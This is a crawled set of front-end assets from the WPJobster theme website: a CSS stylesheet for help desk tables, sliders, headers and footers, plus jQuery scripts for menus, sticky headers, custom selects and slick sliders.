  margin-bottom: 10px;
}

.hsd_goback {
  display: none;
}

/**
 * Tables
 */
#hsd_conversations_table .table {
  width: 100%;
  margin-bottom: 20px;
  table-layout: auto;
}

#hsd_conversations_table .table > thead > tr > th:nth-child(2) {
  width: 80%;
}

/**
 * Labels
 */
#hsd_conversations_table .label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

#hsd_conversations_table a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

#hsd_conversations_table .label:empty {
  display: none;
}

#hsd_conversations_table .label-default {
  background-color: #999999;
}

#hsd_conversations_table .label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}

#hsd_conversations_table .label-primary {
  background-color: rgb(108, 170, 228);
}

#hsd_conversations_table .label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #006687;
}

#hsd_conversations_table .label-success {
  background-color: rgb(163, 206, 105);
}

#hsd_conversations_table .label-success[href]:hover,
.label-success[href]:focus {
  background-color: #358753;
}

#hsd_conversations_table .label-info {
  background-color: rgb(108, 170, 228);
}

#hsd_conversations_table .label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}

#hsd_conversations_table .label-warning {
  background-color: #e49f69;
}

#hsd_conversations_table .label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #b67102;
}

#hsd_conversations_table .label-danger {
  background-color: #e08f8f;
}

#hsd_conversations_table .label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #d32a0e;
}

#hsd_conversations_table .title_wrap title {
  display: inline-block;
}

#hsd_conversations_table .status-primary .title_wrap title {
  color: #84bf24;
}

#hsd_conversations_table .time_wrap {
  color: #999;
  float: right;
  margin-left: 0.5em;
  font-style: italic;
  font-weight: 300;
}

#hsd_conversations_table time {
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  #hsd_conversations_table time {
    white-space: nowrap;
  }
}
#hsd_conversations_table .tags_wrap {
  float: right;
}

#hsd_conversations_table .badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 0.8em;
  font-weight: 600;
  color: #777777;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e7e7e7;
  border-radius: 10px;
}

#hsd_conversations_table .badge:empty {
  display: none;
}

#hsd_conversations_table a.badge:hover,
#hsd_conversations_table a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

/**
 * Pagination
 */
ul.pagination {
  list-style-type: none;
}

ul.pagination li {
  background: #f7f7f7;
  color: #333;
  border: none;
  border-radius: 3px;
  font-weight: normal;
  margin-right: 5px;
  transition: none;
  display: inline-block;
  margin: 0 5px 0 0;
}

ul.pagination li a {
  padding: 5px 10px;
  color: #333;
  transition: none;
  line-height: 2em;
}

ul.pagination li.active,
ul.pagination li:hover {
  background: #20c497;
  color: #fff;
  border: none;
}

ul.pagination li.active a,
ul.pagination li:hover a {
  color: #fff;
}

/**
 * Forms
 */
#hsd_message_form .form-group {
  margin-bottom: 15px;
}

#hsd_message_form label {
  display: block;
}

#hsd_message_form .form-control {
  display: block;
  width: 100%;
  padding: 6px 12px;
  font-size: 15px;
}

#hsd_message_form .form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

#hsd_message_form textarea.form-control {
  height: auto;
}

#hsd_message_form #hsd_subject {
  font-size: 24px;
  font-weight: 700;
}

/**
 * Conversation View
 */
#hsd_conversations_table .img_attachments_wrap.clearfix {
  display: block;
  clear: both;
  margin-top: 20px;
  margin-bottom: 20px;
}

#hsd_conversations_table .button-readmore.readmore-js-toggle {
  margin-bottom: 20px;
}

#hsd_conversations_table #conversation_header {
  padding: 0;
  margin: 0;
  margin-top: 40px;
}
#hsd_conversations_table #conversation_header h1.entry-title {
  font-size: 24px;
  text-transform: none;
}

#hsd_conversation_thread .panel-body a.button-readmore {
  float: left;
  display: inline;
  width: auto;
  padding: 6px 18px;
  font-family: Source Sans Pro, Myriad Pro, Helvetica Neue, Arial;
  font-size: 1em;
  color: #888;
  text-shadow: rgba(255, 255, 255, 0.3) 0 -1px 0;
  text-decoration: none;
  background: #eee;
  border: 1px;
}

#hsd_conversation_thread .panel {
  margin-top: 25px;
  margin-bottom: 25px;
}

#hsd_conversations_table .panel {
  margin-bottom: 21px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
}

#hsd_conversations_table .panel-body {
  padding: 15px;
  font-size: 14px;
}

#hsd_conversations_table .panel-heading {
  padding: 10px 15px;
  border-top-right-radius: -1;
  border-top-left-radius: -1;
  line-height: 10px;
}

#hsd_conversations_table .panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

#hsd_conversations_table .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
  line-height: 40px;
}

#hsd_conversations_table .panel-title time {
  color: #bbb;
}

#hsd_conversations_table .panel-title > a {
  color: inherit;
}

#hsd_conversations_table .panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}

#hsd_conversations_table .panel > .list-group {
  margin-bottom: 0;
}

#hsd_conversations_table .panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}

#hsd_conversations_table .panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1;
  border-top-left-radius: -1;
}

#hsd_conversations_table .panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}

#hsd_conversations_table .panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

#hsd_conversations_table .panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

#hsd_conversations_table .panel-group {
  margin-bottom: 21px;
}

#hsd_conversations_table .panel-group .panel {
  margin-bottom: 0;
  border-radius: 0;
}

#hsd_conversations_table .panel-group .panel + .panel {
  margin-top: 5px;
}

#hsd_conversations_table .panel-group .panel-heading {
  border-bottom: 0;
}

#hsd_conversations_table .panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}

#hsd_conversations_table .panel-group .panel-footer {
  border-top: 0;
}

#hsd_conversations_table .panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}

#hsd_conversations_table .panel-default {
  border-color: #dddddd;
}

#hsd_conversations_table .panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}

#hsd_conversations_table .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}

#hsd_conversations_table .panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}

#hsd_conversations_table .panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}

/**
 * Custom HSD Styling
 */
.alert {
  padding: 10px;
  color: #fff;
  background: #dddddd;
}

.alert a {
  color: #fff !important;
  text-decoration: underline;
}

.alert.alert-success {
  background: #84bf24;
}

#hsd_conversations_table .label-primary {
  background-color: #a3ce69;
}

#hsd_conversations_table .label-success {
  background-color: #ccc;
}

.alert.alert-danger {
  background: #df3f3f;
}

.redactor_toolbar li a:hover {
  background-color: #20c497 !important;
}

/* WPJobster Page Header styles */
.page-header-text-content p {
  font-size: 16px;
  color: #fff;
  line-height: 28px;
}
@media screen and (max-width: 1024px) {
  .page-header-text-content p {
    font-size: 14px;
    line-height: 24px;
  }
}

/* WPJobster Slider styles */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  background: transparent;
  padding: 0;
  border-radius: 0;
  color: #20c497;
  font-size: 0;
}
.slick-slider button.slick-prev:before,
.slick-slider button.slick-next:before {
  color: #20c497;
}

/* Layout */
.site-container {
  width: 1200px;
  max-width: 90%;
  margin-left: auto;
  margin-right: auto;
}
@media screen and (max-width: 1440px) {
  .site-container {
    max-width: 95%;
  }
}
@media screen and (max-width: 1024px) {
  .site-container {
    width: 100%;
  }
}

.page-inner {
  padding-top: 40px;
  display: flex;
}
@media screen and (max-width: 1024px) {
  .page-inner {
    flex-wrap: wrap;
    padding-top: 20px;
  }
}
.page-inner .main-content-area {
  padding-right: 40px;
  flex-grow: 1;
  flex-basis: calc(100% - 400px);
}
@media screen and (max-width: 1440px) {
  .page-inner .main-content-area {
    flex-basis: calc(100% - 400px);
  }
}
@media screen and (max-width: 1024px) {
  .page-inner .main-content-area {
    padding-right: 0;
    margin-bottom: 30px;
  }
  .page-inner .main-content-area .entry-content {
    margin-bottom: 0;
  }
}
.page-inner .sidebar-area {
  width: 400px;
  flex-shrink: 1;
  padding-top: 91px;
}
.page-inner .sidebar-area #secondary {
  width: 100%;
  padding: 0;
  float: none;
  margin: 0;
}
@media screen and (max-width: 1440px) {
  .page-inner .sidebar-area {
    width: 300px;
  }
}
@media screen and (max-width: 1024px) {
  .page-inner .sidebar-area {
    width: 100%;
    padding-top: 0;
  }
}

@media screen and (max-width: 767px) {
  #primary, #secondary {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.download-template-default.single-download .king-page-header .king-breadcrumb-title,
.archive.tax-download_category .king-page-header .king-breadcrumb-title {
  display: none;
}

/* WPJobster Home styles */
.home-hero-slider-wrapper {
  position: relative;
}
.home-hero-slider-wrapper .home-hero-slide {
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
  display: flex;
  position: relative;
}
.home-hero-slider-wrapper .home-hero-slide:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 15;
  width: 100%;
  height: 100%;
  background-image: url("images/home-hero-slider-cover.svg");
  background-repeat: no-repeat;
  background-size: 100% auto;
  background-position: center bottom;
  pointer-events: none;
}
.home-hero-slider-wrapper .home-hero-slide .site-container {
  display: flex;
  padding-top: calc(5% + 107px);
  height: 80vh;
  min-height: 700px;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .site-container {
    min-height: 70vh;
    height: auto;
    padding-bottom: 50px;
    padding-top: calc(5% + 90px);
  }
}
.home-hero-slider-wrapper .home-hero-slide .left-part {
  max-width: 45%;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .left-part {
    max-width: 100%;
  }
}
.home-hero-slider-wrapper .home-hero-slide .left-part h2 {
  font-size: 38px;
  color: #20c497;
  font-weight: 700;
  margin-bottom: 5px;
  line-height: 1.1;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .left-part h2 {
    font-size: 32px;
  }
}
.home-hero-slider-wrapper .home-hero-slide .left-part h4 {
  color: #ffcf3c;
  font-family: "Kalam";
  font-size: 24px;
  font-weight: 700;
}
.home-hero-slider-wrapper .home-hero-slide .left-part p {
  margin-top: 30px;
  color: #fff;
  font-size: 18px;
  font-weight: 300;
  line-height: 30px;
  margin-bottom: 15px;
}
.home-hero-slider-wrapper .home-hero-slide .buttons-wrapper {
  display: flex;
  flex-wrap: wrap;
}
.home-hero-slider-wrapper .home-hero-slide .buttons-wrapper > * {
  margin-right: 5px;
  margin-bottom: 5px;
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons {
  display: flex;
  margin-top: 60px;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .app-buttons {
    margin-top: 30px;
  }
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons a {
  display: inline-block;
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons a:not(:last-child) {
  margin-right: 10px;
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons a img {
  height: 36px;
}
.home-hero-slider-wrapper .home-hero-slide .right-part {
  margin-left: auto;
  position: relative;
  flex-grow: 1;
  z-index: 30;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .right-part {
    display: none;
  }
}
.home-hero-slider-wrapper .home-hero-slide .right-part .image_1 {
  margin-right: -70px;
}
@media screen and (max-width: 1640px) {
  .home-hero-slider-wrapper .home-hero-slide .right-part .image_1 {
    margin-right: -25px;
  }
}
.home-hero-slider-wrapper .home-hero-slide .right-part .image_2 {
  position: absolute;
  z-index: 10;
  right: 0;
  top: 50%;
  transform: translate(40%, -50%);
}
@media screen and (max-width: 1640px) {
  .home-hero-slider-wrapper .home-hero-slide .right-part .image_2 {
    transform: translate(0, -65%);
  }
}

.theme-features-slider-wrapper .theme-feature-slide {
  display: flex;
  flex-wrap: wrap;
}
.theme-features-slider-wrapper .theme-feature-slide > div:nth-child(odd) {
  margin-right: 15px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card {
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.3);
  padding: 25px 5%;
  text-align: center;
  margin-bottom: 15px;
  flex: 1 1 calc(50% - 7.5px);
  max-width: calc(50% - 7.5px);
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card .icon-image {
  margin-bottom: 20px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card .icon-image img {
  height: 51px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card h4 {
  font-size: 18px;
  color: #2f405e;
  font-weight: 700;
  margin-bottom: 15px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card p {
  font-size: 14px;
  line-height: 24px;
  color: #2f405e;
  margin: 0;
}
.theme-features-slider-wrapper .slick-slider .slick-prev,
.theme-features-slider-wrapper .slick-slider .slick-next {
  top: auto;
  bottom: -30px;
}
.theme-features-slider-wrapper .slick-slider .slick-next {
  right: 0;
}
.theme-features-slider-wrapper .slick-slider .slick-prev {
  left: auto;
  right: 40px;
}

.wrapped-page-template .wrapped-title-wrapper {
  padding: 120px 0px 0px 0px;
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}
.wrapped-page-template .wrapped-title-wrapper .wrapped-title-height {
  min-height: 300px;
}
.wrapped-page-template .wrapped-title-wrapper h1 {
  color: #FFFFFF;
  text-transform: uppercase;
  line-height: 1em;
}
.wrapped-page-template .wrapped-content-wrapper {
  margin-top: -200px;
  margin-bottom: 40px;
}
.wrapped-page-template .wrapped-content-wrapper .wrapped-content-round {
  background-color: #FFFFFF;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  margin: 0px 0px 0px 0px;
  --e-column-margin-right: 0px;
  --e-column-margin-left: 0px;
  padding: 30px 30px 30px 30px;
  border-radius: 20px 20px 20px 20px;
  min-height: 600px;
}
@media (max-width: 1024px) {
  .wrapped-page-template .wrapped-content-wrapper .wrapped-content-round {
    border-radius: 0px 0px 0px 0px;
  }
}
.wrapped-page-template .wrapped-content-wrapper .edd_sl_table.edd-table {
  width: 100%;
}

/* WPJobster Header styles */
.wpj-site-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  transition: 0.2s background-image ease-in-out, 0.2s padding-top ease-in-out;
}
.wpj-site-header .site-container {
  display: flex;
  align-items: center;
  padding: 20px 0;
  position: relative;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .site-container {
    flex-wrap: wrap;
  }
}
.wpj-site-header .header-logo {
  line-height: 1;
  flex-shrink: 0;
  font-size: 0;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .header-logo {
    position: relative;
    z-index: 95;
  }
}
.wpj-site-header .header-logo .site-title {
  margin: 0;
  line-height: 1;
}
.wpj-site-header .header-logo .site-title-link {
  display: block;
  line-height: 1;
  font-size: 0;
}
@media screen and (max-width: 1440px) {
  .wpj-site-header .header-logo .site-title-logo-img {
    height: 56px;
  }
}
.wpj-site-header .header-end-area {
  margin-left: auto;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .header-end-area {
    width: 100%;
  }
}
.wpj-site-header .nav-menu {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu {
    display: none;
    text-align: right;
    padding: 20px 30px;
    z-index: 90;
  }
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu .nav-menu-container {
    width: 100%;
  }
}
.wpj-site-header .nav-menu > li {
  margin-left: 10px;
}
@media screen and (max-width: 1640px) {
  .wpj-site-header .nav-menu > li {
    margin-left: 5px;
  }
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu > li {
    width: 100%;
  }
}
.wpj-site-header .nav-menu > li:not(.text-button-wrapper) {
  margin-left: 20px;
}
@media screen and (max-width: 1640px) {
  .wpj-site-header .nav-menu > li:not(.text-button-wrapper) {
    margin-left: 15px;
  }
}
.wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a {
  text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
@media screen and (max-width: 1440px) {
  .wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a {
    font-size: 13px;
  }
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a {
    padding: 10px 5px;
    font-size: 15px;
    display: block;
  }
}
.wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a:hover {
  color: #20c497;
}
.wpj-site-header .nav-menu > li.current-menu-item:not(.text-button-wrapper) a {
  color: #20c497;
}
.wpj-site-header .nav-menu > li.text-button-wrapper {
  margin-left: 20px;
}
.wpj-site-header span.menu-toggle-wrap.fa-bars {
  color: #fff;
  display: none;
  position: absolute;
}
@media screen and (max-width: 767px) {
  .wpj-site-header span.menu-toggle-wrap.fa-bars {
    display: block;
    top: 20px;
    right: 0;
    z-index: 100;
  }
}
.wpj-site-header.menu-opened {
  background: rgba(49, 53, 70, 0.8);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
  height: 100%;
}
.wpj-site-header.menu-opened .site-container {
  align-items: flex-start;
}
.wpj-site-header.scrolled {
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}
.wpj-site-header.scrolled .site-container {
  padding: 10px 0;
}
.wpj-site-header.scrolled .header-logo .site-title-logo-img {
  height: 50px;
}

.admin-bar .wpj-site-header {
  padding-top: 32px;
}
@media screen and (max-width: 767px) {
  .admin-bar .wpj-site-header {
    padding-top: 46px;
  }
}
@media screen and (max-width: 767px) {
  .admin-bar .wpj-site-header.scrolled {
    padding-top: 0;
  }
}

body:not(.elementor-page):not(.page-template-wrapped-page) .wpj-site-header {
  position: static;
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}
body:not(.elementor-page):not(.page-template-wrapped-page) .wpj-site-header.scrolled {
  position: fixed;
}
body:not(.elementor-page):not(.page-template-wrapped-page).admin-bar .wpj-site-header:not(.scrolled) {
  padding-top: 0;
}
@media screen and (max-width: 767px) {
  body:not(.elementor-page):not(.page-template-wrapped-page).admin-bar .wpj-site-header:not(.scrolled) {
    padding-top: 0;
  }
}

/* WPJobster Footer styles */
.footer-cta-section {
  padding: 90px 0;
}
.footer-cta-section.has-features {
  padding-bottom: 180px;
}
@media screen and (max-width: 1024px) {
  .footer-cta-section {
    padding: 60px 0;
  }
}
@media screen and (max-width: 1024px) and (max-width: 767px) {
  .footer-cta-section {
    padding: 40px 0;
  }
}
@media screen and (max-width: 1024px) {
  .footer-cta-section.has-features {
    padding-bottom: 120px;
  }
}
.footer-cta-section .footer-cta-container {
  max-width: 680px;
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 1024px) {
  .footer-cta-section .footer-cta-container {
    padding: 0 30px;
  }
}
.footer-cta-section h3 {
  font-size: 36px !important;
  font-weight: 700;
  color: #fff !important;
  margin-bottom: 20px;
}
@media screen and (max-width: 1440px) {
  .footer-cta-section h3 {
    font-size: 32px !important;
  }
}
@media screen and (max-width: 767px) {
  .footer-cta-section h3 {
    font-size: 24px !important;
  }
}
.footer-cta-section p {
  color: #fff;
  font-size: 18px;
  line-height: 32px;
  margin-bottom: 30px;
  margin-top: 0;
}
@media screen and (max-width: 1440px) {
  .footer-cta-section p {
    font-size: 16px;
    line-height: 28px;
  }
}

.footer-section {
  padding: 30px 0 40px;
}
.footer-section .footer-features {
  border-radius: 20px;
  background: #fff;
  margin-top: -80px;
  position: relative;
  z-index: 2;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  box-shadow: 0px 5px 10px 0px rgba(18, 28, 144, 0.1);
  padding: 30px 30px;
  margin-bottom: 15px;
}
@media screen and (max-width: 1440px) {
  .footer-section .footer-features {
    padding: 20px;
  }
}
@media screen and (max-width: 767px) {
  .footer-section .footer-features {
    padding: 15px;
  }
}
.footer-section .footer-features .feature {
  color: #2f405e;
  font-size: 17px;
  font-weight: 600;
  position: relative;
  padding: 10px 20px;
}
@media screen and (max-width: 1640px) {
  .footer-section .footer-features .feature {
    font-size: 15px;
  }
}
@media screen and (max-width: 1440px) {
  .footer-section .footer-features .feature {
    font-size: 14px;
  }
}
.footer-section .footer-features > div:not(:last-child):before {
  border-radius: 6px;
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 6px;
  height: 6px;
  background: #898eb4;
}
.footer-section footer[role=contentinfo] {
  background: none;
  border: 0;
}
.footer-section footer[role=contentinfo] .footer-bottom-container {
  min-height: 0;
  line-height: normal;
}
.footer-section .site-info {
  font-size: 13px;
  color: #898eb4;
  text-align: center;
}

.footer-menu {
  padding: 30px 0;
}
.footer-menu ul {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.footer-menu ul li {
  margin: 0 10px;
}
.footer-menu ul li a {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #898eb4;
  font-weight: 700;
}
@media screen and (max-width: 1440px) {
  .footer-menu ul li a {
    font-size: 12px;
  }
}
@media screen and (max-width: 767px) {
  .footer-menu ul li a {
    font-size: 14px;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/js/functions.js?ver=1.0.2
body_size: 681
content:
(function($) {
	"use strict";

	// Responsive iframe
	function resp_iframe() {
		$(".blog-oembed iframe, .king-iframe").each(function(index, element) {
			var w = $(this).parent().width();
			var h = (w*(9/16));
			$(this).css({"width":w+"px","height":h+"px"});
		});
	}

	// Assign Browser Width to Row - If Front Page Widget Area has Featured Image
	function full_front_widget() {
		if ( $( "#page" ).length && $( "#content" ).length ) {
			var browser_width = $('#page').outerWidth( true );
			var front_widget_offset = $("#content").offset();
			var front_widget_styles = {
			"width": browser_width,
			"left": - front_widget_offset.left,
			};
			$(".widget-thumbnail").css( front_widget_styles );
		}
	}

	// Assign Top Padding When Transparent Menu Is Set
	function transperent_top_padding() {
		var header_height = $('.king-fixed-menu .site-header').outerHeight( true );
		if( window.innerWidth > 768 ) {
			$("body #main").css('padding-top',header_height);
			$(".king-page-header").css('padding-top',header_height);
		}
		else {
			$("body #main").css('padding-top',0);
			$(".king-page-header").css('padding-top',0);
		}
	}

	$(document).ready(function() {
		// Meny Toggle
	    $('.menu-toggle-wrap').click( function() {
	    $('.nav-menu').toggle();
	    $('.wpj-site-header').toggleClass('menu-opened');
	    });
		$("li.menu-item-has-children").click(function () {
	  		$(this).toggleClass("ulopen");
		});
		$("li.page_item_has_children").click(function () {
	  		$(this).toggleClass("ulopen");
		});
	    $(this).find("li.page_item_has_children > a").after( "<span class='fa fa-angle-down'></span>" );
	    $(this).find("li.menu-item-has-children > a").after( "<span class='fa fa-angle-down'></span>" );

	    // Enable Fixed Menu Through jQuery
		var starting_position = $('.king-fixed-menu .site-header').outerHeight( true );

		var yPos = ( $(window).scrollTop() );

		var siteHeader = $('.wpj-site-header')

		siteHeader.toggleClass('scrolled', yPos > 0 && siteHeader.length > 0)

		$(window).scroll(function() {
			yPos = ( $(window).scrollTop() );

			siteHeader = $('.wpj-site-header')

			siteHeader.toggleClass('scrolled', yPos > 0 && siteHeader.length > 0)

			if( yPos > starting_position && window.innerWidth > 768 ) {
				$(".king-fixed-menu .site-header").addClass("king-sticky-menu");
			} else {
				$(".king-fixed-menu .site-header").removeClass("king-sticky-menu");
			}
		});

		// ColorBox
	    $('#page').find('a.king-lightbox').colorbox({
	        maxWidth : '80%',
	        maxHeight : '90%',
	        rel: 'king-lightbox',
	        opacity : 0.8,
	        transition : 'elastic',
	        current : ''
	    });

	    // Responsive iframe
	    resp_iframe();

	    // Assign Browser Width to Row - If Front Page Widget Area has Featured Image
	    full_front_widget();

	    // Assign Top Padding When Transparent Menu Is Set
		transperent_top_padding();

    });

	$(window).on('resize',function() {
		// Responsive iframe
		resp_iframe();

		// Assign Browser Width to Row - If Front Page Widget Area has Featured Image
	    full_front_widget();

	    // Assign Top Padding When Transparent Menu Is Set
		transperent_top_padding();
	});

})(jQuery);


jQuery(document).ready(function(){
    jQuery('#filter-is_public').customSelect();
    jQuery('#filter-priorities').customSelect();
    jQuery('#filter-departments').customSelect();
});

--- FILE ---
content_type: application/javascript
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.customSelect.min.js?ver=3.3.1
body_size: 572
content:
/*!
 * jquery.customSelect() - v0.5.1
 * http://adam.co/lab/jquery/customselect/
 * 2014-04-19
 *
 * Copyright 2013 Adam Coulombe
 * @license http://www.opensource.org/licenses/mit-license.html MIT License
 * @license http://www.gnu.org/licenses/gpl.html GPL2 License 
 */
(function(a){a.fn.extend({customSelect:function(c){if(typeof document.body.style.maxHeight==="undefined"){return this}var e={customClass:"customSelect",mapClass:true,mapStyle:true},c=a.extend(e,c),d=c.customClass,f=function(h,k){var g=h.find(":selected"),j=k.children(":first"),i=g.html()||"&nbsp;";j.html(i);if(g.attr("disabled")){k.addClass(b("DisabledOption"))}else{k.removeClass(b("DisabledOption"))}setTimeout(function(){k.removeClass(b("Open"));a(document).off("mouseup.customSelect")},60)},b=function(g){return d+g};return this.each(function(){var g=a(this),i=a("<span />").addClass(b("Inner")),h=a("<span />");g.after(h.append(i));h.addClass(d);if(c.mapClass){h.addClass(g.attr("class"))}if(c.mapStyle){h.attr("style",g.attr("style"))}g.addClass("hasCustomSelect").on("render.customSelect",function(){f(g,h);g.css("width","");var k=parseInt(g.outerWidth(),10)-(parseInt(h.outerWidth(),10)-parseInt(h.width(),10));h.css({display:"inline-block"});var j=h.outerHeight();if(g.attr("disabled")){h.addClass(b("Disabled"))}else{h.removeClass(b("Disabled"))}i.css({width:k,display:"inline-block"});g.css({"-webkit-appearance":"menulist-button",width:h.outerWidth(),position:"absolute",opacity:0,height:j,fontSize:h.css("font-size")})}).on("change.customSelect",function(){h.addClass(b("Changed"));f(g,h)}).on("keyup.customSelect",function(j){if(!h.hasClass(b("Open"))){g.trigger("blur.customSelect");g.trigger("focus.customSelect")}else{if(j.which==13||j.which==27){f(g,h)}}}).on("mousedown.customSelect",function(){h.removeClass(b("Changed"))}).on("mouseup.customSelect",function(j){if(!h.hasClass(b("Open"))){if(a("."+b("Open")).not(h).length>0&&typeof InstallTrigger!=="undefined"){g.trigger("focus.customSelect")}else{h.addClass(b("Open"));j.stopPropagation();a(document).one("mouseup.customSelect",function(k){if(k.target!=g.get(0)&&a.inArray(k.target,g.find("*").get())<0){g.trigger("blur.customSelect")}else{f(g,h)}})}}}).on("focus.customSelect",function(){h.removeClass(b("Changed")).addClass(b("Focus"))}).on("blur.customSelect",function(){h.removeClass(b("Focus")+" "+b("Open"))}).on("mouseenter.customSelect",function(){h.addClass(b("Hover"))}).on("mouseleave.customSelect",function(){h.removeClass(b("Hover"))}).trigger("render.customSelect")})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wpjobster.com/wp-content/themes/WPJobster/inc/js/custom-scripts.js?ver=1
body_size: -84
content:
(function($) {
    "use strict";

    $(document).ready(function() {
        if ( $( ".js-wpj-home-hero-slider" ).length ) {
            $('.js-wpj-home-hero-slider').slick({
                dots: true,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear'
            });
        }

        if ( $( ".js-wpj-theme-features-slider" ).length ) {
            $('.js-wpj-theme-features-slider').slick({
                dots: false,
                infinite: true,
                speed: 500,
                fade: false,
                cssEase: 'linear'
            });

            $('.js-wpj-theme-features-slider-prev').click(function(){
                $(".js-wpj-theme-features-slider").slick("slickPrev");
            });
            $('.js-wpj-theme-features-slider-next').click(function(){
                $(".js-wpj-theme-features-slider").slick("slickNext");
            });
        }
    });
})(jQuery);